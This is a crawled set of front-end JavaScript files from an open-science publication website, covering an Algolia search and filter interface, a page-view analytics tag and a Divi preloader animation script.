      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://app.fairlytics.tech/tag/tag.js
body_size: 610
content:
(function () {
  // This is intentionally un-minified to be transparent about the analytics data
  const fairlytiscScriptElement = document.getElementById(
    "fairlytics-id-ajcu6jd9k7ysd6"
  );
  const fairlyticskey =
    fairlytiscScriptElement &&
    "fairlyticskey" in fairlytiscScriptElement.attributes
      ? fairlytiscScriptElement.attributes.fairlyticskey.value
      : "data-fairlyticskey" in fairlytiscScriptElement.attributes
      ? fairlytiscScriptElement.attributes["data-fairlyticskey"].value
      : "";

  const bodyElement = document.querySelector("body");
  var oldHref = "";

  function hit() {
    const newHref = document.location.href;
    if (oldHref !== newHref) {
      oldHref = newHref;
      const payload = {
        hostname: document.location.hostname,
        href: newHref,
        page: document.location.pathname,
        utm: document.location.search,
        referrer: document.referrer,
        fairlyticskey: fairlyticskey,
      };
      const xhr = new XMLHttpRequest();
      xhr.open("POST", "https://app.fairlytics.tech/hit", true);
      xhr.setRequestHeader("Content-Type", "application/json");
      xhr.send(JSON.stringify(payload));
    }
  }

  window.onload = () => {
    if (oldHref === "") hit();
    new MutationObserver((mutations) => mutations.forEach(hit)).observe(
      bodyElement,
      {
        childList: true,
        subtree: true,
      }
    );
  };
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1
body_size: -305
content:
jQuery(window).on('load',function() {
	/* // will first fade out the loading animation
	jQuery("#status").delay(1000).fadeOut();
	// will fade out the whole DIV that covers the website.
	jQuery("#preloader").fadeOut(); */			var preLoader = jQuery("#preloader"), preLoaderStatus = jQuery("#status"); 	if( "fade_in" == preLoaderObj.fadeEffect ){			preLoader.fadeIn( preLoaderObj.speed, fadeInCallback );		preLoaderStatus.fadeIn( preLoaderObj.speed, fadeInCallback );	}		if( "fade_out" == preLoaderObj.fadeEffect ){			preLoaderStatus.fadeOut( preLoaderObj.speed );		preLoader.fadeOut( preLoaderObj.speed );	}			function fadeInCallback(){		jQuery('#preloader').hide();	}
});